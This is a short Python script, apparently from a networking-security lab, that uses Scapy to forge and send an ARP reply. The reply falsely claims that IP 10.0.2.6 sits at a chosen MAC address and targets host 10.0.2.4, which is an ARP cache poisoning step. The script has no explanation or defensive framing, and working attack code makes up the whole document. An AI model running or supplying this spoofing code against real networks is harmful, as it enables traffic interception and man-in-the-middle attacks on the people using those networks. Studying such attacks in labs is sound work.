 #!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 2 #Replay
A.hwsrc = "08:00:27:73:FC:14"
A.psrc = "10.0.2.6"
A.hwdst = "08:00:27:FA:2A:A7"
A.pdst = "10.0.2.4"
pkt = E/A
sendp(pkt)